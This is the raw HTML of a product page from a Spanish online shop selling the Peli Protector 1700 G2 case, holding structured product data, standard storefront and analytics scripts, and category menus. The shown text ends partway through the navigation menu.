

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html
body_size: 23382
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Maleta Peli™ Protector 1700</title>
  
    
  
  
    
  
  <meta name="description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Maleta Peli™ Protector 1700",
    "url":  "https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "TRANSPORTE",
            "item": "https://www.robisa.es/shop/60-transporte"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Peli™",
            "item": "https://www.robisa.es/shop/53-peli"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Peli™ Protector",
            "item": "https://www.robisa.es/shop/90-peli-protector"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Maleta Peli™ Protector 1700 G2",
            "item": "https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Maleta Peli™ Protector 1700 G2",
    "description": "El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.",
    "category": "Peli™ Protector",
    "image" :"https://www.robisa.es/shop/3669-home_default/maleta-peli-protector-1700.jpg",    "sku": "1001",
    "mpn": "1001"
        ,
    "brand": {
      "@type": "Brand",
      "name": "PELI"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Maleta Peli™ Protector 1700 G2",
      "price": "524.09",
      "url": "https://www.robisa.es/shop/peli-protector/1001-1053-maleta-peli-protector-1700.html#/47-configuracion_peli-negro_sin_foam",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg"],
            "sku": "1001",
      "mpn": "1001",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html">
    <meta property="og:title" content="Maleta Peli™ Protector 1700">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
            <meta property="og:image" content="https://www.robisa.es/shop/3669-thickbox_default/maleta-peli-protector-1700.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html","meta":{"title":"Maleta Peli\u2122 Protector 1700","description":"El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1001":true,"product-Maleta Peli\u2122 Protector 1700 G2":true,"product-id-category-90":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"TRANSPORTE","url":"https:\/\/www.robisa.es\/shop\/60-transporte"},{"title":"Peli\u2122","url":"https:\/\/www.robisa.es\/shop\/53-peli"},{"title":"Peli\u2122 Protector","url":"https:\/\/www.robisa.es\/shop\/90-peli-protector"},{"title":"Maleta Peli\u2122 Protector 1700 G2","url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769103839,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1001',
      item_name: 'Maleta Peli™ Protector 1700 G2',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'PELI',
      item_category: 'Peli™ Protector',
      item_variant: '',
      price: 524.09,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 524.09
  });
</script>



    
            <meta property="product:pretax_price:amount" content="433.13">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="524.09">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1001 product-maleta-peli-protector-1700-g2 product-id-category-90 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
